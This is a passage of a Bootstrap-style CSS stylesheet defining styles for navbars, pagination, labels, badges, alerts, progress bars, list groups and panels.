.navbar-default .navbar-nav > .disabled > a:focus {color: #ccc;background-color: transparent;}
.navbar-default .navbar-toggle {border-color: #ddd;}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {background-color: #ddd;}
.navbar-default .navbar-toggle .icon-bar {background-color: #888;}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {border-color: #e7e7e7;}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {color: #555;background-color: #e7e7e7;}
@media (max-width: 767px) {.navbar-default .navbar-nav .open .dropdown-menu > li > a {color: #777;}
			   .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
			   .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {color: #333;background-color: transparent;}
			   .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
			   .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
			   .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {color: #555;background-color: #e7e7e7;}
			   .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
			   .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
			   .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {color: #ccc;background-color: transparent;}}
.navbar-default .navbar-link {color: #777;}
.navbar-default .navbar-link:hover {color: #333;}
.navbar-default .btn-link {color: #777;}
.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus {color: #333;}
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus {color: #ccc;}
.navbar-inverse {background-color: #222;border-color: #080808;}
.navbar-inverse .navbar-brand {color: #9d9d9d;}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {color: #fff;background-color: transparent;}
.navbar-inverse .navbar-text {color: #9d9d9d;}
.navbar-inverse .navbar-nav > li > a {color: #9d9d9d;}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {color: #fff;background-color: transparent;}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {color: #fff;background-color: #080808;}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus {color: #444;background-color: transparent;}
.navbar-inverse .navbar-toggle {border-color: #333;}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {background-color: #333;}
.navbar-inverse .navbar-toggle .icon-bar {background-color: #fff;}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {border-color: #101010;}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {color: #fff;background-color: #080808;}
@media (max-width: 767px) {.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {border-color: #080808;}
			   .navbar-inverse .navbar-nav .open .dropdown-menu .divider {background-color: #080808;}
			   .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {color: #9d9d9d;}
			   .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
			   .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {color: #fff;background-color: transparent;}
			   .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
			   .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
			   .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {color: #fff;background-color: #080808;}
			   .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
			   .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
			   .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {color: #444;background-color: transparent;}}
.navbar-inverse .navbar-link {color: #9d9d9d;}
.navbar-inverse .navbar-link:hover {color: #fff;}
.navbar-inverse .btn-link {color: #9d9d9d;}
.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus {color: #fff;}
.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus {color: #444;}
.breadcrumb {padding: 8px 15px;margin-bottom: 20px;list-style: none;background-color: #f5f5f5;border-radius: 5px;}
.breadcrumb > li {display: inline-block;}
.breadcrumb > li + li:before {padding: 0 5px;color: #ccc;content: "/\00a0";}
.breadcrumb > .active {color: #777;}
.pagination {display: inline-block;padding-left: 0;margin: 20px 0;border-radius: 4px;}
.pagination > li {display: inline;}
.pagination > li > a,
.pagination > li > span {position: relative;float: left;padding: 6px 12px;margin-left: -1px;line-height: 1.42857143;color: #337ab7;text-decoration: none;background-color: #fff;border: 1px solid #ddd;}
.pagination > li:first-child > a,
.pagination > li:first-child > span {margin-left: 0;border-top-left-radius: 4px;border-bottom-left-radius: 4px;}
.pagination > li:last-child > a,
.pagination > li:last-child > span {border-top-right-radius: 4px;border-bottom-right-radius: 4px;}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {z-index: 3;color: #23527c;background-color: #eee;border-color: #ddd;}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {z-index: 2;color: #fff;cursor: default;background-color: #337ab7;border-color: #337ab7;}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {color: #777;cursor: not-allowed;background-color: #fff;border-color: #ddd;}
.pagination-lg > li > a,
.pagination-lg > li > span {padding: 10px 16px;font-size: 18px;line-height: 1.3333333;}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {border-top-left-radius: 6px;border-bottom-left-radius: 6px;}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {border-top-right-radius: 6px;border-bottom-right-radius: 6px;}
.pagination-sm > li > a,
.pagination-sm > li > span {padding: 5px 10px;font-size: 12px;line-height: 1.5;}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {border-top-left-radius: 3px;border-bottom-left-radius: 3px;}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {border-top-right-radius: 3px;border-bottom-right-radius: 3px;}
.pager {padding-left: 0;margin: 20px 0;text-align: center;list-style: none;}
.pager li {display: inline;}
.pager li > a,
.pager li > span {display: inline-block;padding: 5px 14px;background-color: #fff;border: 1px solid #ddd;border-radius: 15px;}
.pager li > a:hover,
.pager li > a:focus {text-decoration: none;background-color: #eee;}
.pager .next > a,
.pager .next > span {float: right;}
.pager .previous > a,
.pager .previous > span {float: left;}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {color: #777;cursor: not-allowed;background-color: #fff;}
.label {display: inline;padding: .5em .8em .4em;font-size: 75%;font-weight: bold;line-height: 1;color: #fff;text-align: center;white-space: nowrap;vertical-align: baseline;border-radius: .25em;}
a.label:hover,
a.label:focus {color: #fff;text-decoration: none;cursor: pointer;}
.label:empty {display: none;}
.btn .label {position: relative;top: -1px;}
.label-default {background-color: #777;}
.label-default[href]:hover,
.label-default[href]:focus {background-color: #5e5e5e;}
.label-primary {background-color: #337ab7;}
.label-primary[href]:hover,
.label-primary[href]:focus {background-color: #286090;}
.label-success {background-color: #5cb85c;}
.label-success[href]:hover,
.label-success[href]:focus {background-color: #449d44;}
.label-info {background-color: #5bc0de;}
.label-info[href]:hover,
.label-info[href]:focus {background-color: #31b0d5;}
.label-warning {background-color: #f0ad4e;}
.label-warning[href]:hover,
.label-warning[href]:focus {background-color: #ec971f;}
.label-danger {background-color: #d9534f;}
.label-danger[href]:hover,
.label-danger[href]:focus {background-color: #c9302c;}
.badge {display: inline-block;min-width: 10px;padding: 3px 7px;font-size: 12px;font-weight: bold;line-height: 1;color: #fff;text-align: center;white-space: nowrap;vertical-align: middle;background-color: #777;border-radius: 10px;}
.badge:empty {display: none;}
.btn .badge {position: relative;top: -1px;}
.btn-xs .badge,
.btn-group-xs > .btn .badge {top: 0;padding: 1px 5px;}
a.badge:hover,
a.badge:focus {color: #fff;text-decoration: none;cursor: pointer;}
.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {color: #337ab7;background-color: #fff;}
.list-group-item > .badge {float: right;}
.list-group-item > .badge + .badge {margin-right: 5px;}
.nav-pills > li > a > .badge {margin-left: 3px;}
.jumbotron {padding-top: 30px;padding-bottom: 30px;margin-bottom: 30px;color: inherit;background-color: #eee;}
.jumbotron h1,
.jumbotron .h1 {color: inherit;}
.jumbotron p {margin-bottom: 15px;font-size: 21px;font-weight: 200;}
.jumbotron > hr {border-top-color: #d5d5d5;}
.container .jumbotron,
.container-fluid .jumbotron {border-radius: 6px;}
.jumbotron .container {max-width: 100%;}
@media screen and (min-width: 768px) {.jumbotron {padding-top: 48px;padding-bottom: 48px;}
				      .container .jumbotron,
				      .container-fluid .jumbotron {padding-right: 60px;padding-left: 60px;}
				      .jumbotron h1,
				      .jumbotron .h1 {font-size: 63px;}}
.thumbnail {
	display: block;padding: 4px;margin-bottom: 20px;line-height: 1.42857143;background-color: #fff;border: 1px solid #ddd;border-radius: 4px;
	-webkit-transition: border .2s ease-in-out;-o-transition: border .2s ease-in-out;transition: border .2s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img {margin-right: auto;margin-left: auto;}
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {border-color: #337ab7;}
.thumbnail .caption {padding: 9px;color: #333;}
.alert {padding: 10px;margin-bottom: 20px;border: 1px solid transparent;border-radius: 4px;}
.alert h4 {margin-top: 0;color: inherit;}
.alert .alert-link {font-weight: bold;}
.alert > p,
.alert > ul {margin-bottom: 0;}
.alert > p + p {margin-top: 5px;}
.alert-dismissable,
.alert-dismissible {padding-right: 35px;}
.alert-dismissable .close,
.alert-dismissible .close {position: relative;top: -2px;right: -21px;color: inherit;}
.alert-success {color: #3c763d;background-color: #dff0d8;border-color: #d6e9c6;}
.alert-success hr {border-top-color: #c9e2b3;}
.alert-success .alert-link {color: #2b542c;}
.alert-info {color: #31708f;background-color: #d9edf7;border-color: #bce8f1;}
.alert-info hr {border-top-color: #a6e1ec;}
.alert-info .alert-link {color: #245269;}

.alert-warning {color: #ff6237;background-color: #fcf3e4;border-color: #ff6237;}
.alert-warning hr {border-top-color: #f7e1b5;}
.alert-warning .alert-link {color: #66512c;}

.alert-danger {color: #a94442;background-color: #f2dede;border-color: #ebccd1;}
.alert-danger hr {border-top-color: #e4b9c0;}
.alert-danger .alert-link {color: #843534;}
@-webkit-keyframes progress-bar-stripes {from {background-position: 40px 0;}
					 to {background-position: 0 0;}}
					 @-o-keyframes progress-bar-stripes {from {background-position: 40px 0;}
									     to {background-position: 0 0;}}
									     @keyframes progress-bar-stripes {from {background-position: 40px 0;}
													      to {background-position: 0 0;}}
													      .progress {height: 20px;margin-bottom: 20px;overflow: hidden;background-color: #f5f5f5;border-radius: 4px;-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);}
													      .progress-bar {float: left;width: 0;height: 100%;font-size: 12px;line-height: 20px;color: #fff;text-align: center;background-color: #337ab7;-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
															     box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);-webkit-transition: width .6s ease;-o-transition: width .6s ease;transition: width .6s ease;}
													      .progress-striped .progress-bar,
													      .progress-bar-striped {background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:
																	     -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:
																	     linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);-webkit-background-size: 40px 40px;background-size: 40px 40px;}
													      .progress.active .progress-bar,
													      .progress-bar.active {-webkit-animation: progress-bar-stripes 2s linear infinite;-o-animation: progress-bar-stripes 2s linear infinite;animation: progress-bar-stripes 2s linear infinite;}
													      .progress-bar-success {background-color: #5cb85c;}
													      .progress-striped .progress-bar-success {background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:
																			       -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
																		       background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);}
													      .progress-bar-info {background-color: #5bc0de;}
													      .progress-striped .progress-bar-info {background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:
																			    -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
																		    background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);}
													      .progress-bar-warning {background-color: #f0ad4e;}
													      .progress-striped .progress-bar-warning {background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:
																			       -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
																		       background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);}
													      .progress-bar-danger {background-color: #d9534f;}
													      .progress-striped .progress-bar-danger {background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:
																			      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
																		      background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);}
													      .media {margin-top: 15px;}
													      .media:first-child {margin-top: 0;}
													      .media,
													      .media-body {overflow: hidden;zoom: 1;}
													      .media-body {width: 10000px;}
													      .media-object {display: block;}
													      .media-object.img-thumbnail {max-width: none;}
													      .media-right,
													      .media > .pull-right {padding-left: 10px;}
													      .media-left,
													      .media > .pull-left {padding-right: 10px;}
													      .media-left,
													      .media-right,
													      .media-body {display: table-cell;vertical-align: top;}
													      .media-top {vertical-align: top;}
													      .media-middle {vertical-align: middle;}
													      .media-bottom {vertical-align: bottom;}
													      .media-heading {margin-top: 0;margin-bottom: 5px;}
													      .media-list {padding-left: 0;list-style: none;}
													      .list-group {padding-left: 0;margin-bottom: 20px;}
													      .list-group-item {position: relative;display: block;padding: 10px 15px;margin-bottom: -1px;background-color: #fff;border: 1px solid #ddd;}
													      .list-group-item:first-child {border-top-left-radius: 4px;border-top-right-radius: 4px;}
													      .list-group-item:last-child {margin-bottom: 0;border-bottom-right-radius: 4px;border-bottom-left-radius: 4px;}
													      a.list-group-item,
													      button.list-group-item {color: #555;}
													      a.list-group-item .list-group-item-heading,
													      button.list-group-item .list-group-item-heading {color: #333;}
													      a.list-group-item:hover,
													      button.list-group-item:hover,
													      a.list-group-item:focus,
													      button.list-group-item:focus {color: #555;text-decoration: none;background-color: #f5f5f5;}
													      button.list-group-item {width: 100%;text-align: left;}
													      .list-group-item.disabled,
													      .list-group-item.disabled:hover,
													      .list-group-item.disabled:focus {color: #777;cursor: not-allowed;background-color: #eee;}
													      .list-group-item.disabled .list-group-item-heading,
													      .list-group-item.disabled:hover .list-group-item-heading,
													      .list-group-item.disabled:focus .list-group-item-heading {color: inherit;}
													      .list-group-item.disabled .list-group-item-text,
													      .list-group-item.disabled:hover .list-group-item-text,
													      .list-group-item.disabled:focus .list-group-item-text {color: #777;}
													      .list-group-item.active,
													      .list-group-item.active:hover,
													      .list-group-item.active:focus {z-index: 2;color: #fff;background-color: #337ab7;border-color: #337ab7;}
													      .list-group-item.active .list-group-item-heading,
													      .list-group-item.active:hover .list-group-item-heading,
													      .list-group-item.active:focus .list-group-item-heading,
													      .list-group-item.active .list-group-item-heading > small,
													      .list-group-item.active:hover .list-group-item-heading > small,
													      .list-group-item.active:focus .list-group-item-heading > small,
													      .list-group-item.active .list-group-item-heading > .small,
													      .list-group-item.active:hover .list-group-item-heading > .small,
													      .list-group-item.active:focus .list-group-item-heading > .small {color: inherit;}
													      .list-group-item.active .list-group-item-text,
													      .list-group-item.active:hover .list-group-item-text,
													      .list-group-item.active:focus .list-group-item-text {color: #c7ddef;}
													      .list-group-item-success {color: #3c763d;background-color: #dff0d8;}
													      a.list-group-item-success,
													      button.list-group-item-success {color: #3c763d;}
													      a.list-group-item-success .list-group-item-heading,
													      button.list-group-item-success .list-group-item-heading {color: inherit;}
													      a.list-group-item-success:hover,
													      button.list-group-item-success:hover,
													      a.list-group-item-success:focus,
													      button.list-group-item-success:focus {color: #3c763d;background-color: #d0e9c6;}
													      a.list-group-item-success.active,
													      button.list-group-item-success.active,
													      a.list-group-item-success.active:hover,
													      button.list-group-item-success.active:hover,
													      a.list-group-item-success.active:focus,
													      button.list-group-item-success.active:focus {color: #fff;background-color: #3c763d;border-color: #3c763d;}
													      .list-group-item-info {color: #31708f;background-color: #d9edf7;}
													      a.list-group-item-info,
													      button.list-group-item-info {color: #31708f;}
													      a.list-group-item-info .list-group-item-heading,
													      button.list-group-item-info .list-group-item-heading {color: inherit;}
													      a.list-group-item-info:hover,
													      button.list-group-item-info:hover,
													      a.list-group-item-info:focus,
													      button.list-group-item-info:focus {color: #31708f;background-color: #c4e3f3;}
													      a.list-group-item-info.active,
													      button.list-group-item-info.active,
													      a.list-group-item-info.active:hover,
													      button.list-group-item-info.active:hover,
													      a.list-group-item-info.active:focus,
													      button.list-group-item-info.active:focus {color: #fff;background-color: #31708f;border-color: #31708f;}
													      .list-group-item-warning {color: #8a6d3b;background-color: #fcf8e3;}
													      a.list-group-item-warning,
													      button.list-group-item-warning {color: #8a6d3b;}
													      a.list-group-item-warning .list-group-item-heading,
													      button.list-group-item-warning .list-group-item-heading {color: inherit;}
													      a.list-group-item-warning:hover,
													      button.list-group-item-warning:hover,
													      a.list-group-item-warning:focus,
													      button.list-group-item-warning:focus {color: #8a6d3b;background-color: #faf2cc;}
													      a.list-group-item-warning.active,
													      button.list-group-item-warning.active,
													      a.list-group-item-warning.active:hover,
													      button.list-group-item-warning.active:hover,
													      a.list-group-item-warning.active:focus,
													      button.list-group-item-warning.active:focus {color: #fff;background-color: #8a6d3b;border-color: #8a6d3b;}
													      .list-group-item-danger {color: #a94442;background-color: #f2dede;}
													      a.list-group-item-danger,
													      button.list-group-item-danger {color: #a94442;}
													      a.list-group-item-danger .list-group-item-heading,
													      button.list-group-item-danger .list-group-item-heading {color: inherit;}
													      a.list-group-item-danger:hover,
													      button.list-group-item-danger:hover,
													      a.list-group-item-danger:focus,
													      button.list-group-item-danger:focus {color: #a94442;background-color: #ebcccc;}
													      a.list-group-item-danger.active,
													      button.list-group-item-danger.active,
													      a.list-group-item-danger.active:hover,
													      button.list-group-item-danger.active:hover,
													      a.list-group-item-danger.active:focus,
													      button.list-group-item-danger.active:focus {color: #fff;background-color: #a94442;border-color: #a94442;}
													      .list-group-item-heading {margin-top: 0;margin-bottom: 5px;}
													      .list-group-item-text {margin-bottom: 0;line-height: 1.3;}
													      .panel {margin-bottom: 20px;background-color: #fff;border: 1px solid transparent;border-radius: 4px;-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);box-shadow: 0 1px 1px rgba(0, 0, 0, .05);}
													      .panel-body {padding: 10px;margin: 0px;}
													      .panel-heading {padding: 10px 15px;border-bottom: 1px solid transparent;border-top-left-radius: 3px;border-top-right-radius: 3px;}
													      .panel-heading > .dropdown .dropdown-toggle {color: inherit;}
													      .panel-title {margin-top: 0;margin-bottom: 0;font-size: 16px;color: inherit;}
													      .panel-title > a,
													      .panel-title > small,
													      .panel-title > .small,
													      .panel-title > small > a,
													      .panel-title > .small > a {color: inherit;}
													      .panel-footer {padding: 10px 15px;background-color: #f5f5f5;border-top: 1px solid #ddd;border-bottom-right-radius: 3px;border-bottom-left-radius: 3px;}
													      .panel > .list-group,
													      .panel > .panel-collapse > .list-group {margin-bottom: 0;}
													      .panel > .list-group .list-group-item,
													      .panel > .panel-collapse > .list-group .list-group-item {border-width: 1px 0;border-radius: 0;}
													      .panel > .list-group:first-child .list-group-item:first-child,
													      .panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {border-top: 0;border-top-left-radius: 3px;border-top-right-radius: 3px;}
													      .panel > .list-group:last-child .list-group-item:last-child,
													      .panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {border-bottom: 0;border-bottom-right-radius: 3px;border-bottom-left-radius: 3px;}
													      .panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {border-top-left-radius: 0;border-top-right-radius: 0;}
													      .panel-heading + .list-group .list-group-item:first-child {border-top-width: 0;}
													      .list-group + .panel-footer {border-top-width: 0;}
													      .panel > .table,
													      .panel > .table-responsive > .table,
													      .panel > .panel-collapse > .table {margin-bottom: 0;}
													      .panel > .table caption,
													      .panel > .table-responsive > .table caption,
													      .panel > .panel-collapse > .table caption {padding-right: 15px;padding-left: 15px;}
													      .panel > .table:first-child,
													      .panel > .table-responsive:first-child > .table:first-child {border-top-left-radius: 3px;border-top-right-radius: 3px;}
													      .panel > .table:first-child > thead:first-child > tr:first-child,
													      .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
													      .panel > .table:first-child > tbody:first-child > tr:first-child,
													      .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {border-top-left-radius: 3px;border-top-right-radius: 3px;}
													      .panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
													      .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
													      .panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
													      .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
													      .panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
													      .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
													      .panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
													      .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {border-top-left-radius: 3px;}
													      .panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
													      .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
													      .panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
													      .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
													      .panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
													      .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
													      .panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
													      .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {border-top-right-radius: 3px;}
													      .panel > .table:last-child,
													      .panel > .table-responsive:last-child > .table:last-child {border-bottom-right-radius: 3px;border-bottom-left-radius: 3px;}
													      .panel > .table:last-child > tbody:last-child > tr:last-child,
													      .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
													      .panel > .table:last-child > tfoot:last-child > tr:last-child,
													      .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {border-bottom-right-radius: 3px;border-bottom-left-radius: 3px;}
													      .panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
													      .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
													      .panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
													      .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
													      .panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
													      .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
													      .panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
													      .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {border-bottom-left-radius: 3px;}
													      .panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
													      .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
													      .panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
													      .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
													      .panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
													      .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
													      .panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
													      .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {border-bottom-right-radius: 3px;}
													      .panel > .panel-body + .table,
													      .panel > .panel-body + .table-responsive,
													      .panel > .table + .panel-body,
													      .panel > .table-responsive + .panel-body {border-top: 1px solid #ddd;}
													      .panel > .table > tbody:first-child > tr:first-child th,
													      .panel > .table > tbody:first-child > tr:first-child td {border-top: 0;}
													      .panel > .table-bordered,
													      .panel > .table-responsive > .table-bordered {border: 0;}
													      .panel > .table-bordered > thead > tr > th:first-child,
													      .panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
													      .panel > .table-bordered > tbody > tr > th:first-child,
													      .panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
													      .panel > .table-bordered > tfoot > tr > th:first-child,
													      .panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
													      .panel > .table-bordered > thead > tr > td:first-child,
													      .panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
													      .panel > .table-bordered > tbody > tr > td:first-child,
													      .panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
													      .panel > .table-bordered > tfoot > tr > td:first-child,
													      .panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {border-left: 0;}
													      .panel > .table-bordered > thead > tr > th:last-child,
													      .panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
													      .panel > .table-bordered > tbody > tr > th:last-child,
													      .panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
													      .panel > .table-bordered > tfoot > tr > th:last-child,
													      .panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
													      .panel > .table-bordered > thead > tr > td:last-child,
													      .panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
													      .panel > .table-bordered > tbody > tr > td:last-child,
													      .panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
													      .panel > .table-bordered > tfoot > tr > td:last-child,
													      .panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {border-right: 0;}
													      .panel > .table-bordered > thead > tr:first-child > td,
													      .panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
													      .panel > .table-bordered > tbody > tr:first-child > td,
													      .panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
													      .panel > .table-bordered > thead > tr:first-child > th,
													      .panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
													      .panel > .table-bordered > tbody > tr:first-child > th,
													      .panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {border-bottom: 0;}
													      .panel > .table-bordered > tbody > tr:last-child > td,
													      .panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
													      .panel > .table-bordered > tfoot > tr:last-child > td,
													      .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
													      .panel > .table-bordered > tbody > tr:last-child > th,
													      .panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
													      .panel > .table-bordered > tfoot > tr:last-child > th,
													      .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {border-bottom: 0;}
													      .panel > .table-responsive {margin-bottom: 0;border: 0;}
													      .panel-group {margin-bottom: 20px;}
													      .panel-group .panel {margin-bottom: 0;border-radius: 4px;}
													      .panel-group .panel + .panel {margin-top: 5px;}
													      .panel-group .panel-heading {border-bottom: 0;}
													      .panel-group .panel-heading + .panel-collapse > .panel-body,
													      .panel-group .panel-heading + .panel-collapse > .list-group {border-top: 1px solid #ddd;}
													      .panel-group .panel-footer {border-top: 0;}
													      .panel-group .panel-footer + .panel-collapse .panel-body {border-bottom: 1px solid #ddd;}
